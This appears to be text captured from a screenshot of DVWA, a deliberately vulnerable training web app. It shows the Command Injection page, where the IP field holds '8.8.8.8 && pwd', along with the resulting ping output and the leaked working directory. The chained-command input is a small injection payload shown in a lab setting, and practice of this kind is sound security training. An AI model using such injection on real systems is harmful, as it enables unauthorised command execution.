 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && pwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=111 time=34.786 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=111 time=40.590 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=111 time=81.599 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=111 time=30.587 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 30.587/46.891/81.599/20.351 ms
/var/www/html/vulnerabilities/exec
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection